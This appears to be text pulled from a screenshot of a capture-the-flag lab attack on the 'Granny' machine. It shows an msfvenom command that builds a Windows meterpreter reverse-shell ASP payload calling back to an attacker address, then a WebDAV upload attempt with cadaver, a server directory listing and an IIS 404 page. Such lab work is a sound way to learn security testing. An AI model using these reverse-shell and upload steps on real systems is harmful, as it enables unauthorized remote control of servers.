 kali@kali:~/granny $ msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.14.26 LPORT=4444 -f asp > shell.asp
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of asp file: 38686 bytes
kali@kali:~/granny $ cadaver http://10.10.10.15
dav:/> put shell.asp
Uploading shell.asp to `/shell.asp':
Progress: [=============================>] 100.0% of 38686 bytes failed:
404 Not Found
dav:/> ls
Listing collection `/': succeeded.
Coll:   DavTestDir_Oy08PWQFERj                 0  Aug 30 17:53
Coll:   _private                               0  Apr 12  2017
Coll:   _vti_bin                               0  Apr 12  2017
Coll:   _vti_cnf                               0  Apr 12  2017
Coll:   _vti_log                               0  Apr 12  2017
Coll:   _vti_pvt                               0  Apr 12  2017
Coll:   _vti_script                            0  Apr 12  2017
Coll:   _vti_txt                               0  Apr 12  2017
Coll:   aspnet_client                          0  Apr 12  2017
Coll:   images                                 0  Apr 12  2017
        _vti_inf.html                       1754  Apr 12  2017
        iisstart.htm                        1433  Feb 21  2003
        metasploit179445449.asp           610867  Aug 30 17:59
        metasploit95435874.asp            613726  Aug 30 20:39
        pagerror.gif                        2806  Feb 21  2003
        postinfo.html                       2440  Apr 12  2017
        shell.php                           2592  Aug 30 18:16
dav:/>
http://10.10.10.15 vermeer RPC pac 10.10.10.15 - /_vti 10.10.10.15 - /asp The page cann 10.10.10.15/aspn The page cannot
10.10.10.15/shell.asp
Repos onlineWebOSINT defaultBookmarks
The page cannot be found
The page you are looking for might have been removed, had its name changed, or is
temporarily unavailable.
Please try the following:
• Make sure that the Web site address displayed in the address bar of your browser is
spelled and formatted correctly.
• If you reached this page by clicking a link, contact the Web site administrator to alert
them that the link is incorrectly formatted.
• Click the Back button to try another link.
HTTP Error 404 - File or directory not found.
Internet Information Services (IIS)
Technical Information (for support personnel)
• Go to Microsoft Product Support Services and perform a title search for the words
HTTP and 404.
• Open IIS Help, which is accessible in IIS Manager (inetmgr), and search for topics
titled Web Site Setup, Common Administrative Tasks, and About Custom Error
Messages.